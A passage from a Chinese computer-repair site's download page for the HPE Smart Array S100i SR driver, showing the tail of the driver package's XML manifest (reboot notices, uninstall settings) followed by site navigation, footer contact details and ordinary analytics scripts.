to take effect and hardware stability to be maintained.</reboot_details_xlate>        <reboot_details_xlate>安装之后必须重启才能使更新生效并保持硬件稳定性。</reboot_details_xlate>        <reboot_details_xlate>アップデートの効果とハードウェアの安定を得るために、インストール後の再起動は必要です。</reboot_details_xlate>        <reboot_details_xlate>업데이트가 적용되고 하드웨어 안정성이 유지되려면 설치 후 재부팅해야 합니다.</reboot_details_xlate>        <reboot_details_xlate>安裝後必須重新啟動，更新才會生效，並維持硬體穩定。</reboot_details_xlate>      </reboot_details>      <per_device_install_time_seconds>0</per_device_install_time_seconds>    </install>    <uninstall>      <uninstall_caps silent="no"/>      <command></command>      <command_params></command_params>      <reboot_required value="no"/>    </uninstall>  </installation></cpq_package></p><div class="met-comment-html"></div>					</section>
					  	                    <div class="tags">
	                        <span>标签:</span>
	                                	                            <a href="https://www.kmdn.com/download/tag/hpe_smart_array_s100i_srqudongxiazai" title="HPE Smart Array S100i SR驱动下载">HPE Smart Array S100i SR驱动下载</a>
	                        	                    </div>
	                	                        <div class='met-page p-y-30 border-top1'>
            <div class="container p-t-30 ">
                <ul class="pagination block blocks-2 text-xs-center text-sm-left">
                    <li class='page-item m-b-0 '>
                        <a href='../download/Smart_Array_Controller.html' title="HP Smart Array SAS/SATA Controller Support" class='page-link text-truncate' data-before="上一篇">
                            <span aria-hidden="true" class='hidden-xs-down'>HP Smart Array SAS/SATA Controller Support</span>
                        </a>
                    </li>
                    <li class='page-item m-b-0 '>
                        <a href='../download/ServeRAID_M.html' title="Lenovo,IBM服务器ServeRAID M（M5215,M1215,M1210,M1115)等 控制器驱动" class='page-link pull-xs-right text-truncate' data-before="下一篇">
                            <span aria-hidden="true" class='hidden-xs-down'>Lenovo,IBM服务器ServeRAID M（M5215,M1215,M1210,M1115)等 控制器驱动</span>
                        </a>
                    </li>
                </ul>
            </div>
        </div>
				</div>
			</div>
  
          <div class="col-md-3">
	<div class="row m0">
<aside class="sidebar_met_16_1_79 met-sidebar panel panel-body m-b-0" boxmh-h m-id='79' m-type='nocontent'>
	<div class="sidebar-search" data-placeholder="search">
		                <form method="get" class="page-search-form" role="search" action="../download/index.php?lang=cn" m-id="search_column" m-type="nocontent">
            <input type="hidden" name="lang" value="cn" />
            <input type="hidden" name="stype" value="0" />
            <input type="hidden" name="search" value="search" /><input type="hidden" name="class" value="137" />
            <div class="input-search input-search-dark form-group">
                <button type="submit" class="input-search-btn"><i class="icon wb-search" aria-hidden="true"></i></button>
                <input
                type="text"
                class="form-control input-lg"
                name="content"
                value=""
                placeholder="请输入你感兴趣的关键词"
                required
                >
            </div>
        </form>	</div>
	  	<ul class="sidebar-column list-icons">
				<li>
			<a href="../download/list-drive.html" title="下载中心" class="  " target='_self'>下载中心</a>
		</li>
				<li>
			  			<a href="https://www.kmdn.com/fuwuqi/hp_hpe_server_full_models.html" title="惠普服务器" class=''>惠普服务器</a>
	        		</li>
				<li>
			  			<a href="../download/list-137.html" title="驱动下载" class='active'>驱动下载</a>
	        		</li>
				<li>
			  			<a href="../download/list-34.html" title="软件下载" class=''>软件下载</a>
	        		</li>
				<li>
			  			<a href="../download/list-35.html" title="文件下载" class=''>文件下载</a>
	        		</li>
				<li>
			  			<a href="https://www.kmdn.com/fuwuqi/dell_PowerEdge.html" title="戴尔服务器" class=''>戴尔服务器</a>
	        		</li>
					</ul>
		  	<div class="sidebar-news-list recommend">
		<h3 class='font-size-16 m-0'>为你推荐</h3>
		<ul class="list-group list-group-bordered m-t-10 m-b-0">
								<li class="list-group-item">
				<a href="../download/七彩虹电竟笔记本X15_XS_22系列bios升级文件.html" title="七彩虹电竟笔记本X15 XS 22系列bios升级文件" target=_self><span style=''>七彩虹电竟笔记本X15 XS 22系列bios升级文件</span></a>
			</li>
						<li class="list-group-item">
				<a href="../download/DELL塔式和机架式服务器全系列驱动合集.html" title="DELL塔式和机架式服务器全系列驱动合集" target=_self><span style=''>DELL塔式和机架式服务器全系列驱动合集</span></a>
			</li>
						<li class="list-group-item">
				<a href="../download/windows11_22H2专业版.html" title="windows11-22H2专业版" target=_self><span style=''>windows11-22H2专业版</span></a>
			</li>
						<li class="list-group-item">
				<a href="../download/HP_ProLiant_DL388_Gen10驱动.html" title="HP ProLiant DL388 Gen10驱动" target=_self><span style=''>HP ProLiant DL388 Gen10驱动</span></a>
			</li>
						<li class="list-group-item">
				<a href="../download/HPE_ProLiant_DL388_Gen9.html" title="惠普HPE ProLiant DL388 Gen9 server 全部驱动" target=_self><span style=''>惠普HPE ProLiant DL388 Gen9 server 全部驱动</span></a>
			</li>
					</ul>
	</div>
	</aside>
</div>
</div>
		</div>
    </div>
</main>

                                                         <div class="link_met_11_1_66 text-xs-center" m-id='66' m-type="link">
                <div class="container p-y-15">
                    <ul class="breadcrumb p-0 link-img m-0">
                        <li class='breadcrumb-item'>友情链接 :</li>
                                                    <li class='breadcrumb-item   split'>
                                <a href="https://www.jbf.cn" title="聚宝坊"  target="_blank">
                                                                              <img data-original="https://www.jbf.cn/skin/zhann/picture/logo.png" alt="聚宝坊" height='40'>
                                                                    </a>
                            </li>
                                                    <li class='breadcrumb-item   split'>
                                <a href="https://www.kmdn.com" title="科盟电脑"  target="_blank">
                                                                              <img data-original="../upload/201705/1495841133.png" alt="科盟电脑" height='40'>
                                                                    </a>
                            </li>
                                                    <li class='breadcrumb-item   split'>
                                <a href="https://www.boming.cn" title="泊名励志网"  target="_blank">
                                                                              <img data-original="https://www.boming.cn/style/images/logo.png" alt="泊名励志网" height='40'>
                                                                    </a>
                            </li>
                                            </ul>
                </div>
            </div>
            
        <div class="foot_nav_met_16_1_46 border-top1 text-xs-center" m-id='46' m-type='foot_nav'>
	<div class="container">
		<div class="row mob-masonry   ">
						  			<div class="col-lg-2 col-md-3 col-xs-6 list masonry-item">
				<h4 class='font-size-16 m-t-0'>
					<a href="../news/" target='_self'  title="技术分享">  <span style=''>技术分享</span></a>
				</h4>
				  				<ul class='ulstyle m-b-0'>
											  						<li>
							<a href="../news/list-135.html" target='_self' title="个人电脑">  <span style=''>个人电脑</span></a>
						</li>
																	  						<li>
							<a href="../news/list-146.html" target='_self' title="办公设备">  <span style=''>办公设备</span></a>
						</li>
																	  						<li>
							<a href="../news/list-145.html" target='_self' title="网络技术">  <span style=''>网络技术</span></a>
						</li>
																	  						<li>
							<a href="../news/list-138.html" target='_self' title="IT小知识">  <span style=''>IT小知识</span></a>
						</li>
																	  						<li>
							<a href="../news/list-136.html" target='_self' title="服务器">  <span style=''>服务器</span></a>
						</li>
															</ul>
							</div>
									  			<div class="col-lg-2 col-md-3 col-xs-6 list masonry-item">
				<h4 class='font-size-16 m-t-0'>
					<a href="../download/list-drive.html" target='_self'  title="下载中心">  <span style=''>下载中心</span></a>
				</h4>
				  				<ul class='ulstyle m-b-0'>
											  						<li>
							<a href="https://www.kmdn.com/fuwuqi/hp_hpe_server_full_models.html" target='_self' title="惠普服务器">  <span style=''>惠普服务器</span></a>
						</li>
																	  						<li>
							<a href="../download/list-137.html" target='_self' title="驱动下载">  <span style=''>驱动下载</span></a>
						</li>
																	  						<li>
							<a href="../download/list-34.html" target='_self' title="软件下载">  <span style=''>软件下载</span></a>
						</li>
																	  						<li>
							<a href="../download/list-35.html" target='_self' title="文件下载">  <span style=''>文件下载</span></a>
						</li>
																	  						<li>
							<a href="https://www.kmdn.com/fuwuqi/dell_PowerEdge.html" target='_self' title="戴尔服务器">  <span style=''>戴尔服务器</span></a>
						</li>
															</ul>
							</div>
									  			<div class="col-lg-2 col-md-3 col-xs-6 list masonry-item">
				<h4 class='font-size-16 m-t-0'>
					<a href="../about/关于我们.html" target='_self'  title="关于我们">  <span style=''>关于我们</span></a>
				</h4>
				  				<ul class='ulstyle m-b-0'>
											  						<li>
							<a href="../about/如何下载虚拟文件.html" target='_self' title="如何下载本站文件">  <span style=''>如何下载本站文件</span></a>
						</li>
																	  						<li>
							<a href="../about/支持我们.html" target='_self' title="会员说明">  <span style=''>会员说明</span></a>
						</li>
																	  						<li>
							<a href="../about/about.html" target='_self' title="公司简介">  <span style=''>公司简介</span></a>
						</li>
																	  						<li>
							<a href="../message/" target='_self' title="有问必答">  <span style=''>有问必答</span></a>
						</li>
																	  						<li>
							<a href="../about/lx.html" target='_self' title="联系我们">  <span style=''>联系我们</span></a>
						</li>
																	  						<li>
							<a href="../tags/tag.html" target='_self' title="TAG标签">  <span style=''>TAG标签</span></a>
						</li>
															</ul>
							</div>
									  			<div class="col-lg-2 col-md-3 col-xs-6 list masonry-item">
				<h4 class='font-size-16 m-t-0'>
					<a href="../sitemap/" target='_blank'  title="网站地图">  <span style=''>网站地图</span></a>
				</h4>
				  			</div>
									  						  						<div class="col-lg-3 col-md-12 col-xs-12 info masonry-item">
				  				<em class='font-size-26'><a href="tel:130-133-51519" title="">130-133-51519</a></em>
								  				<p>每天 08:00~20:00</p>
								  				<a id="met-weixin" data-plugin="webuiPopover" data-trigger="hover" data-animation="pop" data-placement='top' data-width='155' data-padding='0' data-content="<div class='text-xs-center'>
					<img src='../upload/202003/1584167975.jpg' alt='科盟电脑' width='150' height='150' id='met-weixin-img'></div>
				">
					<i class="fa fa-weixin light-green-700"></i>
				</a>
								  				<a
				      			href="http://wpa.qq.com/msgrd?v=3&uin=16804178&site=qq&menu=yes"
    							rel="nofollow" target="_blank">
					<i class="fa fa-qq"></i>
				</a>
								  				<a href="https://weibo.com/dmin3" rel="nofollow" target="_blank">
					<i class="fa fa-weibo red-600"></i>
				</a>
								  				  				  				  				<a href="mailto:kf@kmdn.com" rel="nofollow" target="_blank">
					<i class="fa fa-envelope red-600"></i>
				</a>
							</div>
		</div>
	</div>
</div>

        <footer class='foot_info_met_16_1_41 met-foot border-top1' m-id='41' m-type='foot'>
	<div class="container text-xs-center">
		<!--友情链接-->
		              <!--友情链接-->
		  		<p>Copyright 2019-2026 【www.kmdn.com】-科盟电脑版权所有  All rights reserved.</p>
				  		  		<p><a href="http://wpa.qq.com/msgrd?v=3&uin=16804178&site=qq&menu=yes"  target="_blank"><span>QQ客服:16804178</span></a> | 手机：130-133-51519（同微信）</p>
				  			<p><p><a href="https://beian.miit.gov.cn" target="_blank" title="工信部" textvalue="ICP备案号：滇ICP备2021003888号-3">ICP备案号：滇ICP备2021003888号-3</a></p></p>
				  			<div hidden><p>昆明科盟电脑,店主有十多年电脑维护经验,提供昆明地区台式机、笔记本、服务器系统安装维护服务,以及网络调试,办公设备维修维护,配件送货上门等服务,欢迎大家来电咨询.</p></div>
				<div class="powered_by_metinfo">
					</div>
		<ul class="met-langlist p-0">
			        			  			  	    </ul>
	</div>
</footer>
  <div class="foot_info_met_16_1_41_bottom text-xs-center   " m-id='41'   m-type="menu" data-bg="|#62a8ea|1" data-ifbotc="">
    <div class="main">
                          <div style="background-color: ;">
            <a href="../diannao/" class="item"    style="color: ;">
                <i class="icon wb-chat"></i>
                <span>维修报价</span>
            </a>
        </div>
            <div style="background-color: ;">
            <a href="../download/" class="item"    style="color: ;">
                <i class="icon fa-download"></i>
                <span>下载中心</span>
            </a>
        </div>
            <div style="background-color: ;">
            <a href="../about/about.html" class="item"    style="color: ;">
                <i class="icon wb-user"></i>
                <span>关于我们</span>
            </a>
        </div>
            <div style="background-color: ;">
            <a href="../about/lx.html" class="item"    style="color: ;">
                <i class="icon fa-weixin"></i>
                <span>联系我们</span>
            </a>
        </div>
    	    </div>
</div>

        <button type="button" class="btn btn-icon btn-primary btn-squared back_top_met_16_1_6 met-scroll-top   " hidden m-id='6' m-type='nocontent'>
	<i class="icon wb-chevron-up" aria-hidden="true"></i>
</button>
<input type="hidden" name="met_lazyloadbg" value="">
<script>
var jsonurl="../shop/cart.php?lang=cn&a=dojson_cart_list",
    totalurl="../shop/cart.php?lang=cn&a=domodify",
    delurl="../shop/cart.php?lang=cn&a=dodel",
    price_prefix="￥",
    price_suffix="元",
    shop_goods=0;
</script>
<script src="../cache/lang_json_cn.js?1769327632"></script>
<script src="../public/third-party/web/basic.js?1739504865"></script>
<script src="../public/web/js/metinfo.js?1757332735" data-js_url="../templates/mui001/cache/showdownload_cn.js?1769329415" id="met-page-js"></script>
<script src="../public/web/js/app.js?1739504867"></script>
<script src="../app/app/shop/web/templates/met/js/own.js?1743699196"></script>
<script>
(function(){
var src = "https://s.ssl.qhres2.com/ssl/ab77b6ea7f3fbf79.js";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();
</script><link rel="stylesheet" type="text/css" href="https://www.kmdn.com/app/app/met_comment/web/templates/css/comment.css?"><link rel="stylesheet" type="text/css" href="https://www.kmdn.com/app/app/met_comment/web/templates/css/sweetalert.css?"><script type="text/javascript" src="https://www.kmdn.com/app/app/met_comment/web/templates/js/sweetalert.min.js?"></script><script type="text/javascript" src="https://www.kmdn.com/app/app/met_comment/web/templates/js/met_comment.js?"></script><script type="text/javascript" src="https://www.kmdn.com/app/app/met_stat/web/templates/js/met_stat.js"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript;charset=utf-8
request_url: https://www.kmdn.com/hits/?lang=cn&type=download&vid=9&list=0
body_size: -30
content:
document.write('6379')